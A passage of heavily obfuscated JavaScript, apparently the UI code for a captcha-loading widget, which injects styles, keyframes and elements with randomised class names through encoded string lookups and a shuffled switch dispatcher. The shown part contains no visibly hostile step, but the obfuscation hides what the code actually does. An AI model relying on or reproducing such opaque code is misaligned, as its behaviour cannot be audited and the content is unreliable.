_0xc02652(_0x512364-0x84,_0x3c83c4,_0x3c83c4-0x4a,_0x11321c-0x150,_0x512364-0x674);}_0x3cf19a[_0xb55538(0x2ebd,0x2c64,'pypN',0x3d88,0x3d6f)+_0x33c039('@VOx',-0x7f0,0xd39,0x1a66,-0xa3a)+'d'](_0x46b4e9);function _0x4b4e8e(_0x37d22b,_0xdcc730,_0x340918,_0x49483b,_0x3162d3){return _0x29ccd5(_0x37d22b-0xd7,_0x37d22b- -0xcf,_0x340918-0x1d5,_0x49483b,_0x3162d3-0x81);}_0x57297d[_0x33c039('vxCA',0x1f73,0x2b5f,0x2dcc,0x37bd)](pushStyle,[{'cl':_0x57297d[_0x1eea2b(0x1bea,'TVoX',0x1532,-0x214,0x21aa)](_0x57297d[_0xb55538(-0x7d7,0x1c7,'hFy]',0x5bf,0x33e)](_0x57297d[_0x4b4e8e(0x65f,0xaeb,-0xcde,'KF1#',-0xe1c)](_0x57297d[_0xb55538(0x30c8,0x1aec,'TVoX',0x252a,0x4d2)]('.',_0x3d6722),_0x57297d[_0x33c039('&W06',-0x3b,0xcda,-0x29f,0x12a8)]),_0x284674),_0x57297d[_0x4b4e8e(0x21ed,0x2d94,0x281a,'nu)6',0x3590)]),'data':_0x57297d[_0x1eea2b(0x3421,'VTwM',0x20cb,0xefd,0x28a7)]},{'cl':_0x57297d[_0x4b4e8e(0xed4,0x866,0x8d4,'ZIet',0x188)](_0x57297d[_0xb55538(0x450c,0x2fb4,'Y8E^',0x1d50,0x3175)](_0x57297d[_0xc5be96(0xff7,0x2009,'gLCz',0x4ce,-0x620)](_0x57297d[_0x4b4e8e(0x65f,-0x1091,-0x41d,'KF1#',0x1568)](_0x57297d[_0x4b4e8e(0x28d8,0x2f03,0x1ff5,'CgKH',0x2539)](_0x57297d[_0xb55538(-0x85,0x744,'pypN',0x1d41,0x1576)](_0x57297d[_0x33c039('JMx]',0x3b1,0x107b,-0x15b,0x574)]('.',_0x3d6722),_0x57297d[_0x33c039('oGVS',-0x5bd,0xb49,0xfbc,0x10f0)]),_0x284674),_0x57297d[_0x4b4e8e(0x251f,0x3295,0x1ac3,'EKtE',0x3b9b)]),_0x3d6722),_0x57297d[_0xc5be96(0x806,0xa0c,'^LqO',-0x1b6,0x1dd7)]),_0x284674),'data':_0x57297d[_0xc5be96(0x2256,0x332f,'gLCz',0x3369,0x33e8)]},{'name':_0x57297d[_0x4b4e8e(0xd5c,0x13ad,0x631,'5tDe',0xc2a)],'media':[{'cl':_0x57297d[_0x4b4e8e(0x92a,0x1eb,0x1fd4,'tdNd',-0x5f3)](_0x57297d[_0xb55538(-0x15b1,0x1ad,'sFvl',0x1211,0x1ef)](_0x57297d[_0xc5be96(0x1ed3,0x137e,']DXx',0x26f2,0xbc7)](_0x57297d[_0x4b4e8e(0x17c5,0x294e,0x13cc,'EKtE',0x1857)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x1b13,0x2bc6,'hFy]',0x289d,0x229f)]),_0x284674),_0x57297d[_0x33c039('QNp5',0x182c,0x286e,0x2255,0x329e)]),'data':_0x57297d[_0x33c039('tdNd',0x346c,0x2fbf,0x22b6,0x1970)]},{'cl':_0x57297d[_0x1eea2b(0x2444,'JMx]',0x109d,0xba9,-0x1b6)](_0x57297d[_0xb55538(0x1179,0xda9,'$DHH',0xd93,-0x44f)](_0x57297d[_0xc5be96(0x234d,0x38ab,'5[tP',0x24ff,0x1f6a)](_0x57297d[_0x4b4e8e(0x2911,0x33e3,0x2adf,'yW26',0x2b64)](_0x57297d[_0x33c039('#VkK',0x21eb,0x21b3,0x1109,0xcfc)](_0x57297d[_0x1eea2b(0x2504,'@i#A',0x2c1c,0x28b0,0x1a65)](_0x57297d[_0x4b4e8e(0x19b8,0xe49,0x17b2,'yW26',0x15d6)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x2569,0x16dd,'g[iY',0x3cba,0x299f)]),_0x284674),_0x57297d[_0x33c039('yW26',0xf59,0xb7c,0x1bef,0x1384)]),_0x3d6722),_0x57297d[_0x33c039(']DXx',0x95,0x12c6,0x1753,0x2452)]),_0x284674),'data':_0x57297d[_0xb55538(0x176a,0x4f7,'@VOx',-0xfa9,-0x64f)]}]}]);var [_0x536a6e,_0x578382]=_0x57297d[_0x4b4e8e(0x32da,0x34b5,0x403d,'aPiG',0x2438)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x14c2,0x1e22,'Xsop',0x21da,0x1a1)]}],_0x57297d[_0xb55538(0x3999,0x276c,'ZIet',0x30c2,0x1d7c)]);return _0x536a6e[_0x1eea2b(0x2f89,'#VkK',0x24b0,0x131a,0x2cc9)+_0x33c039('gLCz',-0x10e,0x13a7,-0x22f,0xbf6)]=_0x57297d[_0xb55538(0x19b3,0x272a,'EKtE',0x1270,0x1bff)](trashText,defTrans[_0x57297d[_0xb55538(-0x2fe,0x13de,'5tDe',0x467,0xad1)]]),_0x3cf19a[_0xb55538(0x1cd9,0x26ce,'^LqO',0xf7b,0x236e)+_0xc5be96(0x1b06,0xe63,'aWYv',0x11d6,0x1a4b)+'d'](_0x536a6e),_0x157d58;}function $CaptchaLoading(_0x1e6460){var _0x4d42e5={'EdLkT':_0x5c9ed3(0x250a,'5[tP',0x23c0,0x190a,0x2552)+_0x5c9ed3(0x2c28,'aCMm',0x30ba,0x2b3d,0x3e1c)+_0x5a259d(0x25c4,0x2a56,'2tg#',0x1fcc,0x3546)+_0x5a259d(0x2ed2,0x2b5d,'mK)l',0x179b,0x1c94)+_0x51dbfc(0x10dc,0x1472,0x91e,'e9hj',0x1ce9)+_0x553778(0x251f,'sFvl',0x1372,0x1f5a,0x1648)+'8','sTnSY':function(_0x5d3a65,_0x25f6da){return _0x5d3a65+_0x25f6da;},'ofDtj':_0x51dbfc(0x17f4,0x10c5,0x11ed,'pypN',0x119d)+'>','FxZyS':function(_0x150dc,_0xbd77e4){return _0x150dc(_0xbd77e4);},'ppOhk':_0x553778(0x171a,'JMx]',0x2bcb,0x21e2,0x1972),'XFbiW':_0x553778(0x1094,'wIR0',0xdb3,0x3be,0x78a)+'n>','mvqSs':function(_0x2b0724,_0x3e655c,_0x44c906){return _0x2b0724(_0x3e655c,_0x44c906);},'wDiry':_0x16e1e6(0x2c60,0x2df4,0x2278,'2tg#',0x1c17),'GEGma':function(_0x5ea66e,_0x37fbad){return _0x5ea66e(_0x37fbad);},'wDZWV':_0x5c9ed3(0x284d,'2tg#',0xfb4,0x14f9,0xb81),'HHXfU':function(_0x868967,_0x559001){return _0x868967+_0x559001;},'maZuh':_0x16e1e6(0xf6,0x476,0x2154,']DXx',0xf9b)+_0x51dbfc(0x1bc1,0x19fa,0x102d,'VTwM',0x2442)+'\x20','twFld':_0x5a259d(0x18b3,0x1719,'$DHH',0xf85,0x704)+_0x5a259d(0x550,0x12e9,'Bp1M',0x1aa6,0x17f7)+_0x553778(0xee6,'Y8E^',0x1f19,0x2366,0x367b)+_0x51dbfc(0x753,-0xdef,-0x1305,'ovSf',0x16d)+_0x5a259d(0x21bd,0x22bc,'Xsop',0x3977,0xf4f)+_0x5a259d(0x111d,0xe5d,'VTwM',0x787,0x255b)+_0x51dbfc(0x2079,0x24a5,0x2736,'e9hj',0x2475)+_0x553778(0x1fa0,'DufB',0x31bc,0x2de9,0x2aaf)+_0x5a259d(0x115d,0x1828,'mK)l',0x2dbd,0xd7d)+_0x51dbfc(0xd9c,-0x419,-0xf7,'KF1#',0x1177)+_0x5a259d(0x22b8,0xd00,'gLCz',0x1b98,0x3f)+_0x5a259d(0xc83,0xf35,'aCMm',0x1693,0xb18),'NTbsa':_0x5a259d(0x117a,0x1f9a,'@VOx',0x8f6,0x2f85)+_0x5a259d(0x7fc,0x1d34,'Bp1M',0x1e79,0xcc5)+_0x16e1e6(0x38b9,0x1449,0x106e,'VTwM',0x2694)+_0x5c9ed3(0x174a,'g[iY',-0x636,0x5ba,-0x6e)+_0x5a259d(0x1dc7,0x18bb,'VTwM',0x1bcf,0x121d),'EZmgt':_0x16e1e6(0x27c8,0x479,0x1eb4,'nu)6',0x16d4),'OkWfs':function(_0x1806ab,_0x421ead){return _0x1806ab(_0x421ead);},'IxWIf':function(_0x3ec1c5,_0x4b1abf){return _0x3ec1c5+_0x4b1abf;},'ovIqE':_0x5c9ed3(0x395e,'Qt#^',0x1b66,0x2ebb,0x3603)+_0x5c9ed3(0x149,'ovSf',0x6b6,0x1156,-0x479)+_0x5c9ed3(0xe4f,'gLCz',0x12f3,0x110a,0x1e0a)+_0x16e1e6(0x14f7,0x22a3,0x2579,'@i#A',0x1804)+_0x5a259d(0xee0,0x16db,'wIR0',0x2247,0xe9f)+_0x51dbfc(0x1a98,0x1ea4,0x2d52,'&W06',0x288b)+_0x5a259d(0x170d,0x128c,'aCMm',0x1f60,0x145f)+_0x51dbfc(0x1ca5,0x385c,0x1859,'!Yts',0x28c9)+_0x5a259d(0x1b80,0x1e23,'JMx]',0x1ceb,0x323c)+_0x553778(0x38a1,'CgKH',0x2479,0x2e56,0x171b)+_0x5c9ed3(0x24bf,'sFvl',0x3c17,0x2ec9,0x2f81)+_0x5a259d(0x2a17,0x2140,'Ske1',0x1301,0x2b19)+_0x51dbfc(0x2f4f,0x15d2,0x3093,'&W06',0x2458)+_0x51dbfc(0x284d,0x389,0x9e7,'osXG',0x1826)+_0x16e1e6(0x21dc,0x83a,0x16cb,'hFy]',0xf45)+_0x51dbfc(0x3d2,0x2d10,0x382,'oGVS',0x1a8a)+_0x5c9ed3(0x11f1,'VTwM',0x93d,0x1724,0x11c)+_0x5c9ed3(0x1a38,'3W8&',0x19f3,0xaf6,0xe3e)+_0x5a259d(0x2341,0x236f,'$DHH',0xd36,0x32cb)+_0x5a259d(0x29dc,0x1d9d,'DufB',0x1ee4,0x75a)+_0x5c9ed3(0x3d8c,'JMx]',0x1e6e,0x30ed,0x1d77)+_0x5c9ed3(0x329a,'yW26',0x374c,0x2565,0x207b)+_0x5a259d(0x1ce9,0x1452,'TVoX',0x268b,-0x1d9)+_0x5c9ed3(-0x9f4,'ZIet',-0xebc,0x545,-0xe82)+_0x5c9ed3(-0x2d3,'gLCz',0x1581,0xb05,0x1ba)+_0x5c9ed3(0x2d7e,'^LqO',0x202f,0x1964,0x1d59)+_0x16e1e6(0x3c6e,0x2cf0,0x2b8f,'xDs@',0x27d6)+_0x553778(0x1a7d,'KF1#',0x134f,0x16b7,0xb7e)+_0x51dbfc(0x2be,0x5b4,0x1d2e,'XL)$',0xc7a)+_0x51dbfc(-0x239,0x2696,0x2148,'#VkK',0x1443)+';','unkHH':function(_0x4eb492,_0x30ac8e){return _0x4eb492(_0x30ac8e);},'AOHgz':_0x51dbfc(-0xd8,0x7ec,-0x547,'JMx]',0x88a)+_0x553778(0x47f9,'^LqO',0x31b2,0x354d,0x3997)+_0x5c9ed3(0x554,'EKtE',0x16f1,0x1b1a,0x264d)+_0x553778(0x1324,'nu)6',0x19e3,0x3006,0x202b)+_0x5c9ed3(0x1c4e,'aWYv',0x301b,0x2a8a,0x19bd)+_0x5c9ed3(0x226c,'QNp5',0x2d08,0x2af6,0x158f)+_0x553778(0x2b53,'yxCh',0x2f45,0x227c,0x2065)+_0x51dbfc(0x2588,0x2645,0x1f5c,'e9hj',0x2509)+_0x5c9ed3(0x1876,'@VOx',-0x522,0x7eb,0x268)+_0x16e1e6(-0xc15,-0x777,0x1608,'yxCh',0x1ba)+_0x51dbfc(0x1e8b,0x4636,0x2a5d,'#VkK',0x2fc7)+_0x5c9ed3(0x3260,'vxCA',0x11a7,0x26ba,0x3828)+_0x553778(0x3ec,'!Yts',0x84e,0x15fe,0x33f)+_0x553778(0x42e5,'TVoX',0x2c0b,0x4313,0x1efb)+_0x5a259d(0x4188,0x2cc4,'yW26',0x25ba,0x4210)+_0x16e1e6(0x221,0x9bd,-0x240,'q]Rn',0x12a7)+_0x5c9ed3(0x2bdc,'q]Rn',0x180d,0x2cbe,0x2b63)+_0x553778(-0x414,'3W8&',0xd3e,0x1819,0x1e67)+_0x16e1e6(0x1280,-0x954,-0x65b,'2tg#',0x47a)+_0x16e1e6(-0x1242,0x1a32,0x135e,'&W06',0x49f)+';','MVOuc':_0x5a259d(0xc72,0x94e,'nu)6',0xb09,0x155c)+_0x5a259d(0x239f,0x25b9,'XL)$',0x1f21,0x3925)+_0x51dbfc(0x3e9a,0x2ebc,0x2ada,'ZIet',0x2cb1)+_0x51dbfc(-0x94b,0x19fa,0x651,'yW26',0x9ce)+_0x553778(0x42f9,'3W8&',0x3044,0x2896,0x2d10)+_0x5c9ed3(0x241e,'e9hj',0x19b3,0x1b57,0x14d1)+_0x553778(0x24dc,']DXx',0x1cde,0x5ab,0x2cd5)+_0x5a259d(0x11d7,0x8fb,'pypN',0x176b,0xb8a)+_0x51dbfc(0x1061,-0xc1,0x190e,'e9hj',0x5d5)+_0x51dbfc(0x23bf,0x14ac,0x2da6,'oGVS',0x1d9e)+_0x16e1e6(0x6b5,0x1cc6,0x13a2,'VTwM',0x6e8)+_0x553778(0x15d2,'ovSf',0x23b1,0x1189,0x35c2)+_0x5a259d(0x4a3,0xcc7,'5[tP',0x1465,0xc22)+_0x5c9ed3(0x187a,'Bp1M',0xb8e,0x13bf,0x26b3)+_0x16e1e6(0x15c8,0xbc4,0x14e4,'wIR0',0x12d5)+_0x51dbfc(0x1e95,0x267b,0x2fad,'sFvl',0x2854)+_0x5c9ed3(0x1291,'ovSf',0x200f,0xed8,0x630)+_0x16e1e6(0xd97,0xdb1,0xc18,'xDs@',0x1935)+_0x5c9ed3(0x34cc,'e9hj',0x2fb1,0x2021,0x90f)+_0x5a259d(0x2325,0x28d9,'yxCh',0x2ed0,0x2da6)+_0x51dbfc(0x2227,0x2d2b,0x21be,'@i#A',0x22e0)+_0x51dbfc(0x26d9,0x26a3,0x20ef,'CgKH',0x10a5)+_0x5c9ed3(0x281d,'gLCz',0x163d,0x1e57,0x25c6)+_0x5a259d(-0x1764,0x5,'osXG',0x86b,-0xd7f)+_0x5c9ed3(-0x2b9,'TVoX',-0xafc,0x81e,-0x645)+_0x553778(0x48,'&W06',0x550,0xe44,0x1288)+_0x5c9ed3(0x1422,'Qt#^',0x2bb5,0x2991,0x19bb)+_0x51dbfc(0x30ee,0x277d,0x1c9b,'&W06',0x1f6f)+_0x553778(0x2d3b,'3W8&',0x1778,0x3b,0xf15)+_0x5c9ed3(0x45c,'^LqO',0x16fb,0x12e6,-0x33e)+_0x553778(0x1e5c,'XL)$',0x14d7,0x23a0,0xc8a)+_0x5c9ed3(0x16ea,'&W06',0xf6c,0x201c,0x92d)+_0x553778(0x24fb,'wIR0',0xd9e,-0x218,-0x349)+_0x16e1e6(-0x43d,-0x134e,0x8a8,'JMx]',-0x9b)+_0x16e1e6(0x154d,0x28f1,0x1bb6,'yW26',0x1596)+_0x16e1e6(0x412,-0xd7f,0xf72,'aPiG',0x12b)+_0x51dbfc(-0x1b6,-0x7e5,-0x13e,'Y8E^',0xf84)+_0x5a259d(-0x1088,0x536,'mK)l',0xd2,-0x6ab)+_0x5a259d(0x25bd,0x1d38,'aWYv',0x254c,0x2c54)+_0x51dbfc(0x1512,0x298e,0x2cd5,']DXx',0x19b7)+_0x5c9ed3(0x2367,'aWYv',0x1bac,0xfe7,0x2426)+_0x5a259d(0x1eee,0x232e,'Y8E^',0x1890,0x1dd5)+_0x5c9ed3(0x5c6,'yxCh',-0x62e,0x1052,0x42c)+_0x5c9ed3(0x3883,'pypN',0x3676,0x27fb,0x130c)+_0x5a259d(0x10ea,0x1461,'aCMm',0x1646,0x5b8)+_0x5c9ed3(0x33a9,'oGVS',0x39e2,0x2f31,0x373c)+_0x16e1e6(0x3c3c,0x433b,0x1a17,'yW26',0x2c1e)+_0x553778(0x3257,'gLCz',0x2305,0xf72,0x28e6)+_0x553778(-0x2bf,'yW26',0x78a,0x1a02,0x11f9)+_0x553778(0x24fc,'VTwM',0x2fbb,0x2a2c,0x2b97)+_0x553778(-0x76a,'Y8E^',0xbdd,0x4fd,-0x73c)+_0x5a259d(0x17ed,0x4c3,'Ske1',0x18ad,0xb21)+_0x553778(0x320c,'&W06',0x314a,0x47b8,0x2c3c)+_0x51dbfc(0x217,0x353,0x1996,'5tDe',0x9a6)+_0x5a259d(0x3373,0x29fc,'Xsop',0x2eac,0x169a)+_0x5a259d(-0x353,0xcfd,'ZIet',0x20a8,0x169c)+_0x5a259d(0x3de2,0x27a5,'JMx]',0x241d,0x38a0)+_0x16e1e6(0xbfc,0x4d3,0x1098,'nu)6',0x1b63)+_0x553778(0x1c66,'aWYv',0xac1,0xee2,0xa32)+_0x51dbfc(0x1f36,0x134,0x110f,'g[iY',0xb77)+_0x553778(0x339a,'2tg#',0x2128,0xbdb,0x19e4)+_0x553778(0x3007,'XL)$',0x2894,0x1fcb,0x2ef9)+_0x5c9ed3(0x1b80,'TBtv',0x2d3b,0x223a,0x2fd3)+_0x553778(0x300c,'EKtE',0x2608,0x3576,0x31dd)+_0x51dbfc(0x14da,0x1baa,0x379b,'XL)$',0x2b5f)+_0x5a259d(0x35f,0x115,'3W8&',-0xada,-0x3cd)+_0x16e1e6(0x1efb,0x38b1,0x1773,'TBtv',0x2243)+_0x553778(0x2046,'5[tP',0x137f,0x142c,0xf68)+_0x5a259d(0x1057,0x98b,'ZIet',0x2071,-0xaab)+_0x5a259d(0x27c9,0x1a12,'TBtv',0x257f,0x1d4a)+_0x5c9ed3(0xb27,'mK)l',0x19f,0x1028,0x217f)+_0x16e1e6(0x1306,0xc1c,0x494,'EKtE',0x4d9)+_0x51dbfc(0x3741,0x31e3,0x296e,'nu)6',0x24ca)+_0x51dbfc(0xddf,0xa2b,0x10a2,'xDs@',0x12cd)+_0x5c9ed3(0x3c1b,'g[iY',0x1f29,0x2814,0x27f5)+_0x5c9ed3(0xd16,'yxCh',0x10f9,0x521,-0x49e)+_0x5c9ed3(0x2633,'@VOx',0x1f41,0x21f3,0x2d79)+_0x16e1e6(0x266f,0x2349,0x32cc,'gLCz',0x2777)+_0x51dbfc(0x215f,0x49e,0x2276,'aCMm',0x1861)+_0x51dbfc(0x1893,0x4be,0x1069,'e9hj',0x15a0)+_0x16e1e6(0xf0f,0x14a8,0xda8,'sFvl',-0x8d)+_0x553778(0x3811,'g[iY',0x32dd,0x3016,0x4a35)+_0x51dbfc(0xfa5,0x2bce,0x1144,'EKtE',0x24f2)+_0x553778(0x30b8,'CgKH',0x2ac8,0x25ea,0x17e7)+_0x51dbfc(0x1b82,0x1a46,0x3f3a,'g[iY',0x2b34)+_0x51dbfc(0x1b73,0x1cdd,0x2097,'EKtE',0xe9c)+_0x51dbfc(0xcdf,0x932,-0x283,'XL)$',0x6b0)+_0x553778(0xb4f,'EKtE',0x20b6,0x1026,0x1f11)+_0x553778(-0x211,'mK)l',0x1304,0x265e,0x1013)+_0x51dbfc(0x1b36,0x14e9,0x24d8,'wIR0',0x1dc4)+_0x553778(0x1592,'@i#A',0x17b7,0xe93,0x1922)+_0x51dbfc(0xcfe,0xe0c,0x27ae,'EKtE',0x15b1)+_0x5a259d(0x821,0x1bbe,'Qt#^',0x134f,0x1169)+_0x553778(0x660,'$DHH',0xd5c,0x3e6,0x540)+_0x553778(0x251d,'2tg#',0x18f5,0x23d2,0x1b5b)+_0x553778(0x19f1,'aPiG',0x15cc,0x10e6,0x1ccf)+_0x5a259d(-0x2ad,0x9d4,'oGVS',0x141f,0x1b8a)+_0x16e1e6(0x2cdb,0x10c3,0x1aa5,'pypN',0x1d5a)+_0x51dbfc(0x1bc6,0x2d04,0x25b0,'osXG',0x2163)+_0x5c9ed3(0x295f,'yW26',0x4109,0x298c,0x15c1)+_0x5a259d(0xfd1,0x19e8,'Xsop',0x1c41,0x2f27)+_0x16e1e6(-0x2e0,0x17ee,0xd12,'^LqO',0xd48)+_0x553778(0x2996,'yxCh',0x2cb3,0x332a,0x1600)+_0x5a259d(-0x426,0xf88,'2tg#',-0x2fa,0x225c)+_0x5a259d(0x344a,0x2249,'mK)l',0x1a85,0xb82)+_0x5c9ed3(0xf0d,'aWYv',0xfc6,0x63d,0x210)+_0x5c9ed3(-0xecf,'&W06',0x1279,0x74c,0x1eb8)+_0x51dbfc(0x2caa,0x2606,0x3e44,'2tg#',0x2d85)+_0x5a259d(0x31b5,0x2b9d,'QNp5',0x388a,0x3f5a)+_0x51dbfc(0x1cdb,0x3855,0x3f5b,'g[iY',0x2b95)+_0x5a259d(0x22a0,0x2b0e,'yxCh',0x3082,0x4075)+_0x5c9ed3(0x2b46,'aCMm',0xb40,0x1eb9,0x268c)+_0x5a259d(0x15f5,0x459,'@i#A',-0xfa9,0x13a4)+_0x51dbfc(0x1662,0x320d,0x203f,'$DHH',0x289d)+_0x5c9ed3(0x1c9d,'XL)$',0x1d31,0x215e,0x14c3)+_0x5c9ed3(0x31d9,'ZIet',0x1b0a,0x1bdf,0x25ca)+_0x5c9ed3(0x3cd6,'g[iY',0x2021,0x2d34,0x2ac5)+_0x553778(0x1877,'6vtP',0x79a,0x1e35,0x298)+_0x5c9ed3(-0x458,'mK)l',0x1548,0xad4,0x883)+_0x5a259d(0x1523,0x20e3,'CgKH',0x2395,0xdb0)+_0x5a259d(0x1852,0x1eb0,'tdNd',0x2c30,0x1366)+_0x553778(0xa45,'hFy]',0x10ff,0xfa,0xbc8)+_0x5a259d(0x23b4,0x26bf,'sFvl',0x2549,0x1f7c)+_0x51dbfc(0x1cdc,0x56c,0x15d0,'KF1#',0x9fb)+_0x16e1e6(0x1660,0x20b7,0x1a57,'vxCA',0x2479)+_0x5a259d(0x24e7,0x2bfa,'Qt#^',0x34ed,0x2b00)+_0x553778(0x2ce1,'mK)l',0x1a17,0x20c0,0x97b)+_0x553778(0x13a,'Y8E^',0x1279,0x6ce,0x10a2)+_0x51dbfc(-0xe22,-0x163,-0xabf,'mK)l',0x47a)+_0x16e1e6(0x20ec,0x3789,0x2190,'DufB',0x26b0)+_0x5c9ed3(0x1f5f,'KF1#',-0xbdd,0x7dc,-0x445)+_0x5a259d(0x3d9a,0x2817,'ZIet',0x1d8d,0x164c)+_0x51dbfc(-0x641,0xd0d,0x1eb6,'oGVS',0x863)+_0x5a259d(0x3b3a,0x2864,'EKtE',0x2d37,0x13d1)+_0x16e1e6(0x1cb4,0x176c,0x98b,'^LqO',0x1043)+_0x5c9ed3(0x1c73,'TVoX',0x6ac,0x10ef,0xdd0)+_0x5c9ed3(0x296e,'hFy]',0x14d0,0x249f,0x11d9)+_0x51dbfc(0x1a9b,-0xeda,0x13a9,'Bp1M',0x7ec)+_0x16e1e6(0x166d,-0x1b4,-0xd33,'2tg#',0x391)+_0x16e1e6(-0x758,0xc29,0x1dc9,'sFvl',0x6d5)+_0x5a259d(0x1add,0x2bfc,'5[tP',0x3b29,0x1fb9)+_0x553778(0x22f3,'!Yts',0x302e,0x38f8,0x417f)+_0x16e1e6(0x408e,0x1ac5,0x3a67,'g[iY',0x2986)+_0x553778(0x1440,'&W06',0x2098,0x3781,0x3389)+_0x51dbfc(-0x867,0xf50,0x4dc,'^LqO',0x208)+_0x553778(0x184d,'mK)l',0x116c,-0x355,0x197e)+_0x16e1e6(0x1c5b,0xc00,0x190d,'VTwM',0x19ea)+_0x553778(0x177c,'Xsop',0xa9a,0x126f,0x1238)+_0x553778(0x2f39,'^LqO',0x30c0,0x2cd0,0x3506)+_0x51dbfc(0x2e1e,0x1ca9,0x2d27,'XL)$',0x17c8)+_0x5c9ed3(0x30ee,'DufB',0x2c07,0x1c0c,0x23a7)+_0x5c9ed3(0x1f2b,'tdNd',0x757,0x88b,-0xa39)+_0x51dbfc(0x344b,0x90d,0x1ea8,'TVoX',0x1d58)+_0x5c9ed3(0xd85,'QNp5',0x14f3,0x518,0x1196)+_0x5a259d(0x14ee,0x2c3b,'@i#A',0x3fa4,0x29de)+_0x5c9ed3(0x3c41,'@VOx',0x2fa1,0x29ea,0x1b4b)+_0x5c9ed3(0x17b4,'g[iY',0x1125,0x2451,0x2bd2)+_0x553778(-0x769,'gLCz',0xe05,0x15dc,0x6f7)+_0x5c9ed3(0x3016,'ovSf',0x3506,0x266b,0x3062)+_0x5c9ed3(0x3a14,'Ske1',0x18f6,0x2be9,0x3264)+_0x5c9ed3(0xf66,'5[tP',0x1ccf,0x191a,0x1524)+_0x51dbfc(0x1850,0x173b,0x15d8,'e9hj',0x852)+_0x51dbfc(0x2987,0x128a,0x3335,'@VOx',0x1c38)+_0x5c9ed3(0x17ae,'g[iY',0x2260,0x216a,0x107a)+_0x553778(0x13f7,'5tDe',0x185d,0x1168,0x20b9)+_0x5a259d(0x2835,0x2b27,'oGVS',0x1fa7,0x140e)+_0x5a259d(-0x2f8,0x176,'gLCz',0x1157,0x9f4)+'g>','HfEID':_0x553778(0xae6,'Y8E^',0x1dc9,0x151e,0x10ec)},_0x59df7c=_0x4d42e5[_0x5c9ed3(0x19ea,'g[iY',0x16eb,0x1425,0x28cd)][_0x5c9ed3(0xaf8,'@i#A',-0x2ff,0x56b,0x9a6)]('|');function _0x16e1e6(_0x24b3e6,_0x584382,_0x271874,_0x34b732,_0xa7e219){return _0x2470d1(_0x24b3e6-0x1d,_0x584382-0x2,_0xa7e219-0x11,_0x34b732,_0xa7e219-0x11e);}function _0x5c9ed3(_0x2d5b53,_0x42eaff,_0x38d94e,_0xc89839,_0x581547){return _0xc02652(_0x2d5b53-0x1a2,_0x42eaff,_0x38d94e-0x187,_0xc89839-0x75,_0xc89839-0x4ad);}function _0x51dbfc(_0x1e091b,_0x227c7d,_0x18dec7,_0x44a6d1,_0x2b44bc){return _0x29ccd5(_0x1e091b-0x56,_0x2b44bc- -0x422,_0x18dec7-0x128,_0x44a6d1,_0x2b44bc-0x1d6);}var _0x586b69=-0xdd*-0x6+-0x6ed*-0x3+-0x19f5;function _0x5a259d(_0x34b517,_0x1ca320,_0x2bcb0c,_0x56caf6,_0x3ed95e){return _0x71caa1(_0x34b517-0xf9,_0x1ca320-0xd7,_0x1ca320- -0x50c,_0x2bcb0c,_0x3ed95e-0xd1);}function _0x553778(_0x3d825f,_0x2273ba,_0x4561a5,_0x4540eb,_0x4aa36f){return _0xc02652(_0x3d825f-0x182,_0x2273ba,_0x4561a5-0x1b1,_0x4540eb-0x133,_0x4561a5-0x5f9);}while(!![]){switch(_0x59df7c[_0x586b69++]){case'0':_0x1c8a58[_0x553778(0x2bf9,'vxCA',0x3370,0x2162,0x2f61)+_0x5c9ed3(0x17c7,'TBtv',0x21ee,0x1148,0x312)]+=_0x4d42e5[_0x553778(0x3192,'KF1#',0x2d86,0x35f0,0x26ba)](_0x4d42e5[_0x5c9ed3(0x2bc1,'aPiG',0x1b54,0x198c,0x2ac5)](_0x4d42e5[_0x5c9ed3(0x25e2,'ZIet',0x2c54,0x2af8,0x1bb8)],_0x4d42e5[_0x16e1e6(0x1642,0x341c,0x3787,'$DHH',0x21df)](trashText,defTrans[_0x4d42e5[_0x16e1e6(-0xe28,0xf2a,0x45b,'yW26',0x2df)]])),_0x4d42e5[_0x553778(0x23e4,'5[tP',0x23b3,0x2fd1,0x1437)]);continue;case'1':var [_0x1c8a58,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x3131,0x1cc6,0xcf5,'VTwM',0x2286)](tagStyled,[],_0x4d42e5[_0x16e1e6(0x212a,0x22f8,0x1ee3,'hFy]',0x24c0)]);continue;case'2':_0x2eb7d4[_0x5c9ed3(0x328b,'gLCz',0x3139,0x1b9d,0x29c0)+_0x51dbfc(0x3ae3,0x3176,0x10e9,'osXG',0x24f3)+'d'](_0x5decd4);continue;case'3':var _0x541659=_0x4d42e5[_0x51dbfc(0xb9,0x13ca,0x107a,'@VOx',0x1719)](genRandomText,-0x17f3+0x14f0+0x41*0xc);continue;case'4':var [_0x5decd4,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x1fb1,0x1e70,0x58d,'yxCh',0x1957)](tagStyled,[{'cl':_0x4d42e5[_0x553778(0x121f,'XL)$',0x1e95,0x14ef,0xcc2)],'data':_0x4d42e5[_0x51dbfc(0x3ab,-0xab1,0x8f6,'JMx]',0x91c)](_0x4d42e5[_0x553778(0x56d,'XL)$',0x8cf,0x1ee3,0x47d)](_0x4d42e5[_0x51dbfc(0x227f,0x1b22,0x1a80,'TBtv',0x1748)],_0xeb5f4c),_0x4d42e5[_0x51dbfc(0x3253,0x1ad7,0x26b9,'JMx]',0x27cd)])},{'name':_0xeb5f4c,'keyframes':[{'cl':'to','data':_0x4d42e5[_0x5a259d(0x1,0xc47,'hFy]',0x1b72,0x459)]}]}]);continue;case'5':_0x2eb7d4['id']=_0x1e6460;continue;case'6':_0x2eb7d4[_0x51dbfc(0x110f,0x39db,0x1e80,'^LqO',0x2710)+_0x553778(-0xb21,'$DHH',0x607,0x117,-0x5e7)+'d'](_0x1c8a58);continue;case'7':_0x5decd4[_0x51dbfc(0x18ae,0xa73,0x188c,'EKtE',0x1f60)+_0x5c9ed3(0x1d34,'osXG',0x12bc,0x125a,0x2725)]=_0x5310ed[_0x16e1e6(0x1228,0x1ad6,0xb7f,'ZIet',0x204d)+_0x51dbfc(0x2896,0x3993,0x3cd0,'ovSf',0x2c2c)](_0x4d42e5[_0x5c9ed3(0x2535,'VTwM',0x1875,0xef2,0x1b23)],_0x541659);continue;case'8':return _0x2eb7d4;case'9':_0x4d42e5[_0x5c9ed3(-0x47,'XL)$',0x612,0x1198,0x26ac)](pushStyle,[{'cl':_0x4d42e5[_0x51dbfc(0x2f7b,0x2529,0x3c97,'e9hj',0x2e65)]('.',_0x541659),'data':_0x4d42e5[_0x5a259d(-0x84b,0x6ab,'5tDe',0x8c3,0xaef)]}]);continue;case'10':var 